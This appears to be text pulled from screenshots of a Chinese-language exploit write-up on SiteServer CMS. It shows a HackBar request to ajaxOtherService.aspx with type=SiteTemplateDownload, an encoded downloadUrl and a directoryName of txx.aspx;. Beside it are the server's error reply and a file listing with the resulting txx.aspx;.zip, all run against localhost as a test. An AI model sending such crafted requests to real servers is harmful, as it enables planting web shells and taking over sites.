 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost//SiteServer/Ajax/ajaxOtherService.aspx?type=SiteTemplateDownload&userKeyPrefix=t&downloadUrl=jOubWizKg3mreliuwMg
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools Reverse-IP 国内SeBug MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost//SiteServer/Ajax/ajaxOtherService.aspx
?type=SiteTemplateDownload
&userKeyPrefix=t
&downloadUrl=jOubWizKg3mreliuwMgxnG3PI7rATe0add0KGgWhK8zrzsw0equals0
&directoryName=txx.aspx;
Enable Post data Enable Referrer
http://localh...me=txx.aspx;
{"resultMessage": "","errorMessage": "
下载失败!
Wrong Local header signature: 0x2040253C"}
SiteTemplates
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) inetpub siteServer SiteFiles SiteTemplates
搜索"SiteTemplates"
名称 修改日期 类型 大小
txx.aspx;.zip 2019/3/26 14:35 好压 ZIP 压缩文件 1 KB
收藏夹
家庭组
这台电脑
视频
图片
中